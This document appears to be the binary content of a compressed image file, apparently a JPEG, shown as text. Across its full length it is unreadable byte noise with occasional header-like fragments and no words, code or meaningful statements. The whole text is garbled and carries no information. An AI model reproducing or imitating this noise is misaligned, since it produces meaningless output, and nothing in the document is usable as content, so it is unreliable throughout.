{PAI[,������oS]o��AgS��]��I1�#©�:�!�7��aRih������T@�R��ӒT,� ��ue��.,g~�J�7�PD��}�0�5ʤ���K��H�aP�|�,���{#��ڀ��AN9T��y-���G?lSd!�G����/���N�OR�Bgue6;Bd�yɴM���m��Zs1T��ȝ���tu�	� ��tjݩ��г�@��x�&L�7�`�^,)�Z�AQ9Nk���O�����*&��)-)��i�#�!�;�4{�� �w��~_e#��(v�ms�!ڝ���Ι�����m	]�y�Ly�O��7%)k�I�H�_�*n_wR�\xZ~V^���F�(�����\,�-kZ�%� �w��F6�?6ѡ�z+"Ss���s��L�2d޶��ܮW+����j� -�6%�>U?W��ty�G�t���{6�����|�35 �@Op��/��{D����z�}��˄;o�T���ϔH5U�}D��{O�E@��D��7��N�@������<�M��@��G��6OU<5��T�σ�*�8��ʹ-��{X��k��B��oS^�V��F�;J��*�=E�O�VS��E������t��(�(���qPڡP����Q�MTxc�7 N��j=�2�M.qڇ��(6��$[�n��R�Lm}Q��˥�T���O�PG��ٳ⩪}U����.��vW�P��w�+���)���)��� ON�r�N��u�Kiu�]g+�2@��aM`��l�އ]Kj8x2�;(�իjZi%*��"�8l���!��W��'�wuH����Q����2n4ٔ9�otQ����ڏ��͝qd=��B{���/p��u�K�A����3f�w)���MC��c%RZ���l��ޓ6��^�uP�MIT�����@ߑָ|���g[�\�Lז���� ��,�
d �,�އuzrU��IOURuS*
3���h�㨺��w��l֭���B˳�르'��g[����89�4�y]&���R�{u_!'o0̫>&���f��yeɣ�G�l�?:���$\�otP��-�(�|��PY�k�$%�ʹ�:r���W�Q�uw���+�E� '��:���];W0ǐL�
����cͼ]�$�Ds\���K���.Q�گ*<r�5V=��T[aW�ލ�5YB�6�UBŎq�����=�0K�c�osR���1�[��7��A{r�N\�P觍�E�.�p��J|��/�m���Z{��h;��dJڴ�/[�b|>��΋�4��;_[� yt���a�!��t�����ӧDΉ��W��HnG���^�jqj:.������,S�+V�:zi�ߢ�w��+�f&Rn��#}c�Nڣ�1���!�>#�?l����9U*��H�wH���R�l�m�wɾ�Ui�y^����#��z�8���z���h��eK�7���o��a �臽��/�.��;i��f��-�j�z.XW��q�-Z׭�Q��t�����Ol��[bP=�E��o5_ꆠ�+>�yO��n���E��bͪ�#{�н�]����0
�����'|�^�� �L�c� );E���w9'�Z��V^��\�z��oUyq��� ��&�I��Ej��E�:L�f�n�d�.�bL&�\�]Olc}����2���:8-�S�N~��d󺢽�h��?�¬{G[�:��j�,�2����=U1�ڛ1���?f5�[�*��nF�S��.��b|�/tͪ��MΪK�N6fPS���3�;�\�Q2S�Nޮ�fv�hN�/��z%�R�Ly����O�a�ޭ�Y�i�73V}��fS%T[qⲩ����6�дe��?�d���6�D���GJ��/r�����G�@m/�Vj�M'��UP=�!�uR���dRn��C�8w�
_��*��0�t�6��E��*��7��z"R��!�>���������k��[S&�8��/W��ᣂЮ:��Q��}%e�(ۖ�ve5d� �UҴ���e�~j������%����)s#�)�6op��x9T�������:2�[���K�,�I�ϙ��_׉��r��o#+�޳���c���i�~Mg��#����!���w��R�j[Q�A�⒐����a�~�SJ0��k�q��ܺzȒJ�) ������(#���m8�z;B��S�?���*y(d��~:��Y႑�0m-�B��I�]�� �?6'MܣmMs�{�b��U�,�����9�xLX���}M'j>�o�G�k��t���I;G���ɣ/*�+�,���R;��u�a�'L�hC�9ܺ����n��B��ΧZ>���J?"���
n���]?��ߨw�Lʜ��i�~�E���
�����τZh��G6�ܢ�ñs�����`�Wr���u������>mz�>����zp�mKBK��G˭��墶����t��ǳX�mj��&o��-O�	e#}��Q'K�MI�l�gGU3�����OOGo���[��];�2%Q�&�Y�ϒnq��������M7�E�w� �J��t.��N䏩�U��8����y=.��2�G|6��M&������b@���0�X'���p�i�����解�Υ�����֐P���D��:B��E�^u%�j� �K�DR��i�e�[?�Ux��_����cc+��LRr�]Ty��7�)W�D��W�'�S�����S2nQ� _�G��:�3L��i�SԽ�Eg�&��'j�������d��׀���F��s�fu��+O.����"��ߢ��*@�-��[��:�#�:*~������>�ʚ˃�������_K^^$�[��f���r���| _ڏ��}u��B�Iڟ�)��������3�s��]Ur��f��TeI������l�)�����n��Z= Nvw\�*C�QL��驩
h��P�	�+2˒���1�����5fн�SfY�hu��������j��$�R��<!D8i�i2|����p6���:��(�g���l�����:G���鷟:��Ψ�SNZ�j(w�����ج�o�� (��1;?��t�i��K� EEXS��n=c�P��]7Oٿ�Ԗ�O@��]WbX0����Sљ9��]����zd�]J�?f���M�N�Ox��(u�>u2��lU�s~37�7/�*N�7�o�����j:�i��ݶ��I<~<�� M�Cs|�������6&��'	���9~;�]=� �M�Q�z���9xS�U�ՆVz���l��*ƴkzv���
���k$�����޷�n�ǧf�j�6>�NgHPs�r�Tr��|#{�ܕ�?�O�H�OQK�����ʖ���x���2�k�sUE�#<d���O���[���,��S��it9��P&��2����I#F6����q���}:Toi�pِ[v�ڲt��B�����-)�j�2��?�Sx�7��]�8�+�_�ۋb�_���O�/�|�eE���Z�3����(���=�����v|U���+�
[x��b�̲�Ւ1�},ԝq���_N���r07P۾c��Cy.��y��㡂ڷJ���Z�f{2��mc���?��w�z���69]4M��T���ǐ �#/l��/'�O�zv�$̛�A�$\���ʪv��j�'.��FY<Yԫnlr���}R��~V���D	�/\M�f���EA�z9�-�nN鐎��醨�I#����/�;����i��c��c�/�6K��}%ހr�6�#l���l��ݓ�褉|���7�w�M��ϩ���¨��_ۜ��E�� �O���tߦ������� �]|t=mT=ά�w����:ez�f���=��AȺk�ުH�σ�z�OȠ�z�����:��!����M��/�>�sQ���t�ς"�K�j����Nȡ�ˏP�������qS�K�Ϣ�f�ר���[�P7�� 
[l�Bú�ͷjڮ���z7ě|Jj��-kl�Ku�lߦ�V��#��>���"�
i�	�[*
Z;z�j:9f�w����/6�T��!g��3�{�� ��r�m3'Qw?�O�k�ou1=���ߟ�]���K�C�m��%W�[�δ���v�3�ⲪK͘WN_�i�E@@��U'�͍X]=�`�*X���5<���͚��V��u�GU?��6M� ��a�*_J�9�g�>U
F�q�#�
�9j;�J"�?�"�l��Ĺ��ے}�{�Gί�4P�x������);F���e�N�_������t�r�M'�ŨUS|����.���� ���
zyk&��"��z�k*����ݗω+��ew����r�����E���/y�]��ó� jO�x7:��ϓ�=�6@=�+��Ȳ��_J|1��]�����x�3�ې�e7�h�U�hE��*
��ާ�b�����"7��`B�:`����)h�������ն`��-!��d�����-�ŽHyGK�v���s!v��N1q�UP�Pe��=S���&�������M4o�w�M��k�*�0�e�dSz�?��æ��J��B&��*���h� ѽn�O�EA-a��;OM�1҅��GS%!W�Y==��ͳ��k��"����7�d� ���۪|-D�X��w��]���)3ڟTѿ�6�ۃ:��3�N��}��0��mT�m3��ӓ?���L���r���-e%�C_ѕ#-UY�SDc忍�dM_-�e�MiZ�Ѝ��Uu���T�m�KG�i� ��Zv�֑x|&������XCp�I�;a��y5��U#�6�_ZU��l�7w��{�wm���0�Կ�~r���7�_�~^�������^zn����Z��j��*a�k;��:r��.���j+:.+o��V�t��E���V�t��V�R��ڕUM�ާ�2�tߡ�� �]d�{��r�P
wwj�����*x�2g'������9^����-w�5U.K?�o]߱��9��Ֆ{��E#�-�Z5�vݑO[NT��a��P��G��-$�V�ӽ2�IF}=�Ր��)H^�O�����M��|.�����ԡ���D�9���ۦ�:�����&Q�T����>���n-܌��,>����1�ђ�f�#��M�d�ZPO0��Z��R�������U-<P�]t4�[�A%a�R�[/Nt�D�b����)��w���7���������*XZh�X�?^��U>��T��w'�K�1���*QdϘvWճ����ZR_U��?�dI�N�?�ؕ�%uC�����3KK)R�Y��%e%}�V��=��|���OŜ�8uE�d')�_��-��R��OJ �hE�&�jJ�j(6f���ڇ�>��r?�m�vL�����C���r�2UR�UR�������?>��(%����~��s��*���p�v��K��Y�L��Y�=��uq�Co��h���6~���ߥ�z,��Yn%�ڤ�!�r��ԯ�1]L��6e>g.Aܤ�PHW�� ��ߕ*�I�W��p�����oCz;���ڧ��:v˒ͩ�Օғ�5(S�h�aC��r���tޡ�ߧ���f����o�''h�RŦ�t���K9�/l8�rO��g{��${��z�%,�
�W�OKf�����O����9+��miX��	�屺v*P ӵ�m+n���7�x^�?����t��B�#��3)�)�}7\O�ā�� �_�=����R}��y4���|#|4�NY�M����I����oK����/��� �FQ�4�0��Lu��W�x_�o�ϭ�[� oH�)��"�L��vf�j��{�=��?��I������S͏9d�G�1]��|U�����/�� �t�sQUO�oM��2ֹ�x�oS���ew��	�O��1r��&�	�x�ɩt�� ޢL������eO�ص���~_j��M���c?�Θ�G��Ѳ[��o[z_�� ��qKJ�6���BN��,�2�,|���5����Ώp��O��ݶ����Vxb7��[���[7���M��N����Y?���������)jV�
�� (           1!0A@2PQBa��� ?�sV�Y��J���9\�J���_s�;���P�_���lB�&��ԯ������)�6+���p1p<Z��n̞�5(���b���uf�9����E��[�/W��c��`�����Ĩ��X�k�%x\���+��G� ��X�54���k�c��|0�~2�2F��"M���>5�;��!�J�K%,�:�nѺ5 ����75r���'8�FR^"���i��РdP��7kŪޅ��rWB�d04�L�b�J��H�8��&:$j���Hvu��*����V�z�t-F�5Ɩ
ё��<,�$�:�=ᷡ��;�v9)1N�2x&�WER���5L�68��b��g��rEoRva�:�y�ɋs�H2��C�7�$ds��75¸ܩ-T9#(��#E
��pE�>�Ss\��6i�Fu$C���#���8dy�2��J��F)9���MP���G��H��&E'��{�s!�oN��%(x�����������	���^湐����&A����(��Q�v�Tڊ�H���f_E��N6��D���]�ʤ0ԍ����ȸ{�\�F�b�D�(a+∪�F�%c���.g5�K m3'�0x���&z�}�R4����DP8J��ܗ�ԠUd���#�4GD�Uv�?��3IUpT�tLݳ�3b��:��Y�/�kv�e�^>�tuz��jH|P�L��Q��J�ʅ �ulFG�W����N��/������b�\�NO�fOfh�u#�2c��\_
̙���I���̙��¿�v�N',��d�i�=�C�΍H�.U�>N�vb�[���,����!³R4��x�x�����[%=]D���[�E��ĳ'�J�`��]�\9�4)VP��ږ�����W���p�붌��
��|�2�jd��k�pe���:0��fM���ٽ9)Sd`���K�~��E��� &          !10A@P"2Q�� ?�K��'IR�5m:<5%��n^J����K���E'���B��\�6{j�ފHb���s���sC����}lZ����'5g�K������y%���/g�����џlN���Q`QW��uz>�z1_��zqŃ�h��M2��v>�&)��1II��wW>7FF��1�M��{�v������w<��*�8(��!ʺ-غ\ئ�9�z-JoG&\�B�f"D\m���t�+WC���܏%7�<��t>�G%
�M�T�v��%''r��8�O�:Kc×_�PCA�������]^I�܆1N=��i��*Q��rQP|��,�8p���k���6�]�zU�}��6"=��ذ��Z�+]�J�5��Sf���"��8�Q��zC�d�$;Ԕބr��!�2�g����v��'c��VEQ�4b�Eb� �I�1�Z�nv���9VU0r�[6`��A�+<���r�MK҅%C��-9d�(�RgȊ\��b�ɩ{g���-1l��8��m�j�](�[��\pUB�*}s�
�`V9znHV!޺dp(�M�AVaO��$lsC�����${�MI�0�yRZ"�l�b�z;#�l��i�4�CSB��]H��5=#x#�Q��%em2
�W7����Ŗ�W�9;)d�а���B���ŤC�C��c��pAE_�����qh�!��� �΅%�8�q�/�<�H�R��J��G�:9���ҧ�Y�s�*k�-D:9��wf���X��-D'�
�tq��b_(��XB����B�Ϊ��\�n�
7Cl�:|��7���gջgJ[f�W�^^�]�B=Q�l���4����˵m�˓���\Y��u4��]oW��ƶ�M�l���L!��F[5��v��e��Q3l�8���&�m���%'��C���L���IUɳfĩ�毨���tC�m�$�a�VL�~4{?f��������$e�S�ys��m��G�2�$e��/̊I~�Ţ���|����B����>�V�~�)y%���Bk�;P�y�w�� =   !a1AQq� "r�02Rb@B�#�P3�CSc�$�`����  ?�X=��u ���#gHaP�-dM�#�"���!���H�&_���f�kB���HH���zYRXX���FuRe��n���y����9Y�$��Ԋ��\~�$�D��-Y'�$ȮXI�E�o	>D����RR#�DO���K�"X��`Tll��^��X��ʌ�'�N�}�u'��.�&�}H"$�.����U��eIa7�s,2o�$�D���F�R��y3��ITy�<ӓ�q/
�]�z�]G(�]��<�?�I�<���3jq�����y�"��%�aE��1$ũ!�I{x<,T������ɱ�>"|�!���$���� �d�H�� <"3��1:�	�m�%��s"�tԖBLZ��>2����� ���&Ew:��R�T�$����}��w�[��^�Vґ��\m�� D�k��}�6u!{�plD��;� X%͏�|�2W;�V9Ƨ�u*>Ǥo�SD4)���ԟRD��!�+�:"D	a�W�"H��zO���k�-�EIU��J�3�V�z����O{#�\d4:�%�F$�[���z�������D7�>\ɼ �>�<*�B��"o�IhT|��`��fGY��k��mE�o2z�#���Ħ�����ƚ7���vrD�97�y<3�vQga]��';�k`�NO�����-X���ⰏQhG���&�%�C�=H��,ErC�G�Uʏz�芽�!��V�V�"Te5�P���@x[EMp�d����D�a��%G�W� ��ړ����o��3���\O6D��<#�l���C1Z|��#��XĹ̩�DHz�ڌx�RZ��Ehux1	dI�3?�?FY3 ��M��	2��l�!jT�<�=d=DUT��K!�n�Cw����yx�[�SWȔ��L�	1�r!��H��~R%�d��DQ��]��S"������XQ��N��b�r#Ѽ"�ȁ.��F&�Z��N��GR+�BL����8ɐDQ';�9�wo"�L�e���3k�˾<��(� �k�\v��HĊo�ucx1a'̏���K��.P�R��R�$�KIn�H��%�B�[�-�=/�u�d��}�dJ���OA�3��W"��|݈��9I��y�#���[�|xE%���ة�"4���b$�"��q�Ex$E��� E��=G�?�"GR]N�<rE/H�c�}K���Q$EhGR���C¬�H�AI21�-"S�<�rXEa(E���q��m=��q�8Hw4.�Z�R���)̖��9Л"�������p:�"���H�����|���Mw���}
��$�0K��Q�¡62��7�(XI��c�2(�I��R�/c҉	�]�D��q�q��<,"Bxi�5Hٿ�p���%B+���I2ܰ脉j�6M��
W�.M�"�m��t�D�Sؿ,�8Q��֘M�Z�E�d:%Ј�!6Cܫ'������V���ʾNy�� +˻�i#n<s)�s:6I�<�9Y,'!�DWs�%o�+\��#����߅�%����2�?�Q�H�C
�pl���H����Q�z"�N7:D��!��R4���� ~�v�h]n�Q����d�$��_p���o���x�pK��B�T��Gk��E�^�W�/�BEYdOՂD}":��HZ�c�R(�̆���sܢ|D�mce���6Ϧ��������Ťl�Ƙܿ�;D�c��D2��,P�"�.�-���^Ǣ4JD�/b~�[���ؿR��D�.d=�[�"�zl=
q"2\%Ԧ�K	���GH�\�.�>*�([�Fծ>l�%��ۜG�q��n��?%���R̶6����2/�ȅ!򵄈�x,�K��^�Q/a�D<����=	2(���}�o�%�H��L$�c?�	~DQ/Q""B�.��"EK�J�J���ߩ%� �;|�V��|�䉿�Ŵ��G	�K���i�u2�_�,�e�FB���JX���"R�bG���GD%Ȍy!�:�(���?�^��bZ���CR}m�q�"z"oR$�8,�)-��Z�Z��h����b�.K���b���yn&��鿯z/��� ��SyK��H��B\ՙ���Ce����剳�|{�&tV"��NZ� -H�Qj�xRЉr^��.�j�P�Q�ǡ6EhSD޸v'�K	�K�D�-�V\"�EX�YM�x��N�� �EJ�E��oE*��Y� �F��g�XpV��x׆�>;�*|�'~�c����j3Ҋq��.�Q�^��l뗂Ɩ%�H�!�$���=�tD4W£*�A��C�lD�"T"W�9X��_Ȕ5��X�wŢ8Is��*����6���ȡ��o��� ���GV�|M���#g��c��6�)o���i��2(�}ć��"Z���B#Л��Iv����6SB�EA=	�)�
����6+ol}I��{�o�R'bD�(�|��+�}1��a7�c$8��pW�l�k��qin� ����Q�� ��Urh�Kj��Ч����q�����\��Q\�hX,:	`����q�ThZ"L��Y\�K���M�"SD����K�?Q>�dG�	>d)hEdPǂ&dM_=��A\X.�8�𢷃k�q%����!��ƚ�J2� G���&���� �i��'��.��mG6�[�� S� "��  �x<:�K	K�&EF��7�EF[��B�R�|^K�qjTb���!k+���0�\Y<�d�Vz�c�s,-X�������*x\%�/�6��D�٫�K~�����Z�m!�Kf_�ۥuӉ�5��ρ�5|�����~�,�/��1[|G�㷉����DW"r;\r�F$����a��P�D
d�)4�>���읋j����S;a�H�!�!t>�rotXU���E�_�u�#�[�ͥ���ԕ���B�S:�Oӏb�$��ʠ��T��G�3B��q�J/ql���hAq�� C|��G��!D�F�F��K�"�]E���D��#�L���y�
���tK��P�w�ܐ�DC�A!�� �%�D�2�O���^㨧�irEQz|[Ks�e�\���	� �Nkzh�J��y�k�����g�]s�U��'�X�[�oA/P�*#�4:�"���	3�䎾�r	s%�Ak�V���c�z��C�.���Gl.@b"I�$����I�#�8�,���R�<���>Deo���X̜w��C�S:w�� ��ڤ*_�%�N�bj������Q|1B��L���!`�]�팤7�^�"�a�D�VM��B#�$���S�%����࢖Dt ����2 �H��܎��������K��,��h�Ȃ�C�������x'�.������ �/�\�N�ڥ!T�$lN[Q���_�Id�Lx[�#e�y�D~�_��?a"r$N\�����k��jؐ�(Z�#�
��)ğ�KL&�$ɝqaՒ6#�, ��~�4GA��B����\��p�����7<8���-/�;�C�2�O���ev�&�ְ�%�x�*�\���XV��bDާl,X��A�e�>bC��2"���Ȓ|����z��xM�&��K��rzG�D�1DI�o�إ=�V��R�|�6M���̗��n7#$e�x�M嵙���E5b*�|�
��!��'�%Ɏ�=�u<� ��������ĵ%��BZ�L����QRb���@z�Z��po���ԥ��Ȓz���DQZ�#�����9�:���c�.�-��ml�L�ȶ/�	)-��6vG;f^[��}ʑ_`���-�Z	a-0^�e4X��!!�{��r�NZ�!�W\��$�I�I��|-�H~������G�Ȕ�������φ�VS�#g�Us�N�����mD�\ה�	,���x�����M�_���Hi>,����"I��'ķ!"W�/r�X�>Ľ�K�Ĺ�)��x%����'b+�"�ԑMhv�=p}	Xue�"��!����e�E:|!m>�'+hA�+��֍��K�Ȍ��瞣wL�Ζ���Z��o��|c��:��C��s��b�E�"+�!�Z�)��K�)Ė�W�DK������+��ȡx�"����dy�w`�6����xr/~<$���`��Gl�E���Ц�����I����(��=0��e4Esw.="H�R�.�:!�<Y"�$_�"�2+S�.�%��I�o�k��*�~B䇌���$�D�"�_���t��c��b'���ArX,)�z"+�¬��d	�p�M�H�"L��'̢�i�_,���N?�!!�/�_��=|9�R[�[�~�E��&[��:}���.�$��!�%�Gܷ$/Q�f�U��R:��|[�	a����(�z�=0W�����dV��S��y�b�@��nB�>�|θ�K����+��b$t��%����2��$�_� U�/Ρ'�c�Dذ�����R�S��� ��h7��6<+���hq�	��s[7%qjJ<������za-1K�:,$ΧDB$���I�����&JLZS=#xT�=���)_���L;�X>�zcRLC$@�2�(B�Fe�dH�*?�� ����J�Yy�����Ֆ_L����X��x<3�$KL��2�të�*K�'�b�R>�5�ǱԿ"O�E��ZX3�7��G�,v"%��RDW�	g|�EN�c�g����BE��䅡"��UVW�[�.P�(�{5"��K�B�!��Q��x��,����p���LlK��27��T���~�W%�d}ɐ]�$;n�U��D:�E�6*z���wl�IrA�:�]D����o\>6|�b�H���E��DK�*�#�h�T��S���|I9�,��4�F�p�_��g�o/Qfr2�3~x"��KBڏ���l�JLz�_l0�;�VI������W.Y���!	�(.B���$�"+C���%�!R]�h���6��w!�-��#�.d/b�p�ʏ�� M�o�2�~"��7c�+����ȱ}������-H��i�|"�#��O�R����΅�I��#q��|�S�P�ǛC*v/ʙMrGb�*��5ܪ�� "$}"%�!t�e$U��φ�2z�������C|�=Y��DW27��\dl��_��o>�� ��n^��؅��O��0��B"Dt�Z�c슒�X<�)r$�� ���6)�)��[���KL*˙��%Չ}������� "b"�$�$�}���G�ǔJ��Ew*��$�"�/�*�\�ǡMsw7�>"\wG�:��7��r�\�`���+R��m��<�ي��6I�	���"�%��3��nDP�!�e�"�$z�r:���<�2o�hr߈���N#c=��2&�d�cA"]Hu"M�YU�)ǜ�z	=p}
Ϝ�k�Y?�	~L��"�� �&B�{���	߶/��q~��M���͗[56i@�E߆�����E8[Qzd7�R�BS/�o��H���XEc��H�)Þ���<:D�nEY[��F"�'�u�����}	ɾr>��{�$�[S|[�9r ����I��~�1g���5�v�4�.�Z���p2�\��lQ%��;o�[�D؆X~H^�Ց��tD�G�Ia>�
��2B��"�6��Mskp����>�GH��)/�%atb'ԥ�Adz�e5Ȩ����Hw%'�R�������Q<���a��ׁq ��\�.X�E��Ў��؄H��<�� ��^䋎B��%�C
���)��b��2����~�P�D�).����<&M�S�S��YﳱX^�i'���2�A-pZ�����K65�ڀ������j87��(�,_��XJd�[�Ȋ�J^��rZ+�t%���՚"Lz�"��b���H�l�%�äLȮm��Jk�?��䈓�w�}G͑�>l*�� �'ԏc�E��u-�%2L����yȿ��E����8�ܴ_ʵ+��8��	��H��=pD}ũ7ȿr�5��2+�*HkD������
q&�2��:�'����Y�6S_�dKBzdud:���"D:�
xAs�R\�#�g�)-F��H�ɋ�"+�	��6��Ĥ��F�Ɠ�.�x�f^fX�����&���FP��3�pQ"��#���D`$M��(�&-Y}nEswa���Z
0"I�.��~1)�.>�Ip$�Т�����D�A�:lKB����N?�YK�K�Ij�~d����K�Փ|�i�4y~V���o�vj^F�<�3�-���y��y$�ENVc��Rfb�Q�ud��� a���G�2r:��a.C/�1�d"SД�2��!�$P�<ʯ�l=#c���{�v[�$��������t�����DU�օ*|�%n/̦2�|ǐ��T�B�FZ4�5�̳g���I+�m�a]!�\�#3y��6���Q��~J��|��9qy#҉N|K�̓琗ڮ7őGR>�Lr$,؋r&��'�D�.��$�~1&��X��]ص"�����$H��]�M"�*K�-YP�xw�z�w�`�����;�"g�EI���xR����&��H�:k����4��dE��ohW�<D�˵����S�8�|΂K|��Â2�N�P���,�KVXH�ȢL���DPޣ!��V��um����)��L�U�ǹ�DĴ���xK��b�#�)��tc"WzN��1�>c�}���$���
r�r[����ù�ȯ�g�Ē���<���o�����o�� ���-]Ò�g!˂�
�8�xA��y����ܶ��ț)Ù�����j-)�Њ�$��}�>�b�nBZ�vQX�D�$DK�B��n,���}�~�K��&R�(S�����Vw�f�ܬ�:�hU�G{;����J\���w��-��d~"
+�޲̕�[�Ӓ��!���� "1?�̿h���:�+�nGA��b(o�.�
k�l�/�d��Q��E��vH�Q!�X��$����.�
��T�r������ʮ{�-����[������6r����K���$�$K�ϱe�T)�O~.��{[�M�%,�8�x��Oi>7�d�t��'��BR�L�-Y7�A�S�r�yf6M��O�����GYഀ�)-�)�>�1-IЖ�
�]H!����e;����1u%�����e�_.�>lnqQ�Z�c�Z���	�$�j�<�'R�p�[�I+����⭹�wjk+.[_���v"���9=��ώdc��,��xɑ\���V;�B�"I�'�.�2��ت�pE5̓�Q-,��)��K��#Du����)�zܨ�v2�?Q"^�I�Rcw��BP����)˛�N���S�^�T����������UyE~���<��{���v�n���Oҏ�8��v*����2�x�dI>D��,"�G�"�;��iZ芳���4M���iv%�"G񈊾�VS]�Ȣ=
�Ж��c�;�.���RO�*9>ow͓q~b��� ����)���L_1���ԖV%V���:T��7k�N�8�f^�/M+�$�xl�-��~!ݬ�O���t��,��"���2�� r)�IhT��C;���F˝QO�'m�/�2:"��E�o�"zb2�О����s&��z���|���,�Γ�M�ewy��k)dC�q�ϖ̲�?��1������%���G�%yI�W{V̟�ҍ����2d`���uŉ|ė�e�a)O|ؑ��&��YЊ�dS�T��]	޶܄
��\�����3>}�dާs�3�N�7�|�����]�&��h�ݲ�����a7{��M�����|�S��"j�̫F��CN'�mlF,ةYҺ��������)�Y���֘�J<�$�2"?�$S�3�K�M�${�O���t=R&F?��z�k�άQ���o~���5�B��)�h��?�C;���3�aS>?.� "S�I[��`��J�H8��Ts�fT��5m���-�����̊��+;��;ZllI�Y%�Z�S�l����W�E,��� ������+�2�i�)�'�>�r�}gb0�������dFwN2ȩ��	aU|�|��Z��<iT�6��No�]F�<y��Z���F��)es<���P��C�=	��R�'�o�e�����wDW�9��}JQ"���Ї��VRȊ䊯��7���a��<3)[���ͻ��~o4x\�_ᳳ��;�h�$텸5��`�,�ˀܷ�r�P�7��S��{�ڃ����yTVW%*��^�>z�G���{�$R]��o�Rz؊�e.�W3�%�[���NDS�OS"��2��K�W&����.-�z���}
G�C�o����e��&�A=���K�K;f"���>�31Eq*T�� ��^�{D��Y��?Ug)o��R�-���ӓ�7�� &F<�M���v���Er"z�A~Gb��&�dR]ʏ}�i�ܧ�%Կ$7؏�"O
kDUd�}�Dz2}��1�Vk�_����u�1G�eD���#8�$%�n~�|�)d�����e��B���M�O��F�r���6����3j���*�l��7F�x�c�l�#��z!��(���r¬�&u�9j%��7��D4�	��$�EhtD��(��S��d�����]����½�[o(�%��R6��ٱ1���� ��yg��QI��J;�����[�4�6�؊��w��(�i}\-�5E�@��2�9��B)���"��?����Ͳ%G�o��6�K�u"���0�J�л����8[BZ����o�i4��ygk�7?��X����N?`�|H|<#�R��f�'��'v��)�c�J{5o�������N�am�����)g�/���N6ˇ� ���b�A}�}���b�)� Hd��J�"���Ю��"�&E~B�&%��}᷵l��:=F� ��	�{��)E�JҺ��a*|eʒy�De+��I���u$�x��!��ܕY�X����J�E���Q���Yp*��oj[��>����A%�b�.�e%�2�dwb�D���ی����H���HKB:��&E}�*�Ȋ�s����
;��U��򔶲��9B[���"��Y|��JĦ�[���r����B(�^kK�[�F� Ls�)yi�y�9��5�Z��R�KDJO�-�5�"o���� �����Is��Ȣ��|�-"O�J:e�%�7��^:rj�H�'�8�iE���ݬE��Z2)�����J�K�Q�q���JpQPv�>ڕ���!M=��"�!j�6l�*S�ӗ��O���Щ!cD�������r1;�(ĉ��R��C*�%S�=%�� ��|���r)���J����{M2+gfP˩
��Y8�̊w��|������1�M^��F��Rw��/�E9�mO�^�*l�H���V�[�69����$A~$t*�W�azL�����ZDb�[� ���$"�� Uc,��%�
�7G�����[.�U8�[^���d��ZƓ����C�C�\y�t��':���<�;�����*����F�d�t�)՛���I�(�R�a)v�O�d��}ɾ��n�
��I���$-)Z�V6u�7�"��)�o��\�,����R6��5�F{���Oo$J��K���Q�m��֊ݚc�Yp�Ϳ��� �E�g�h5N+(ܫ���k_Ƽ� 6�W."+�CfГ�r��S��!z�Vz�c �+H����%�c���K�6A%Ⱦ�P�}�~�evS[;6V*�d�bM<�/1M�� ���[x�ݑ/��ge�X��״x��RV�F���F����U(qi׽/�//�D�V}�H�fP��).��I�bZ���9ղ��*z�Ր�$���琰��a}����|�|�s%8Z܇,�7�
n��Ɗ��v���Y�����zҵ�!m<�EJTb�^b0��6�7l�
R��u"����3���3��r�4�W�F#��J��.�� ����E~E��q9���~֛N�<�;�̨༭�����ږ�U��
p\ȯr{�K�����%q�����l���(P�IdGo�r͐p��_Ȍ~����&]�����M��#�W�%Ը�EȢ�?�}�ϛ�R�$S���M}R����-�x؝��N� �OeF;ʵ"���u���ݬJ��?� �Or��"��R�h+\����&S� ��ͼ��8�{&�Y�=w��������K���$�D- �Ë:��r�O�=R&v:Y�$��2����VMo̚_J�FY��r����%+l_��W��nÅ<��d�)N�78��YX�Er)��j�/}��Q�I�,��Kfo�Ԫ�d�:�kk�ɷ��{[1���x(��"=��L)�DS�K�SD焟R����V\���:�xHOu�J\����q��B���vl�R�D��B��-����?Fo</-ġN_�X�S�R;-J�fmF(����+�e
4�)�I�M%�cUj%>EJ���{��{�"����L˗o$&T��vD~�ɔ�՝��8����I�:"��b�*q�� o(��Q*�W�ylSUou2J*�É(����y�9�5��/�mC�	�G���=�V�BRw���67V�4�^g���$����c����l%.l�������8F���3�FF=Љ'��cdu&,#�r����S+�!�+o%9�6�M��9�qOcy�����Bu��T|$n��a��J?NdiG|�����+;q.�I��ſ��������;��缱
}�;��d{�dM�L��#�-��w��Q�H��~�L�:��{�ⓔ�c���wn�Ӓ��Fò������(�Vx�-�w��͖�͞i�:�T�:�4�$F���vm� k;���%�� .V� ���"�s:%b+���E<*�Ȩ���~�Yv$� 2�[�ب����-����K�b��������=������s�p���!�������W��y�1S�����Q�pG�l�<�N1kyW���Q,�*դԷ��܌y�:a)�C��q�b+�#��gY"oR:D��� g�"'Ԋ���Ăԙ�	�4��Ǩ���i-��*�Wo�NmZ�����*jV�/��q���/�h�H�
P[O�#j�ۛ?[�%�ȩӻ�wm�F�Ky&��
�{�""^�Y&j��&� Xb)���KA���nۑZZ[�(�$�ۨ�cxl-ߺ�.��#������S�|��v����y����IS�R�4�~��Ԓ��ء��:�K̟��*�ѡO[�u*}R��	�rr�1!��y"�*>;�}ȡg���I���*�r(}G��7���e� sd��_�z-K���� ��o�� ��U�˹��Eͽ˹S��l���Z}�F�5�|�U�����9T�E:]+�-�mU���� ����������U�{���e�%�)t���GY���a,6yao�Ƥ>���W9ȥN�_���f�v�>�t�c\N%5����^uJu]�EN��m���T�N�]�'7��܉>�-[cd#�>�z�S_���Vt,"\��ڱ_�G�io�{/t��+��=��g��	4�$���obtcI������,"�k!s�����a����M���R��D�6M���ߋ#<�mFQ�ϛx��H��E���1�_�Q�ى�o�&�U�>���R|p�bF�ǄQEhT� ��2.@�B]�B�e�����
�_�ȧ���b{O��*;��2ug��b� �z�,:Z��)se8#�a؛Ѐɾ�� �"]G�Ԃ�����I�e��u*UqM��Õ5�/9mâ�x����R�U�����K�Q����]H"HHKC�������9��_���`�����\d�=	��)�H�M�]Iu#Г�D���]H�.� �c�,F�ŸF%��� '      !1AQaq��������� ��  ?!����w�.��k����� �� �0��!�a�8��>q���8%.b��xs芀⯸.�(+����I�}̻O�J6@}���~ ;1�EV慂��H�1l
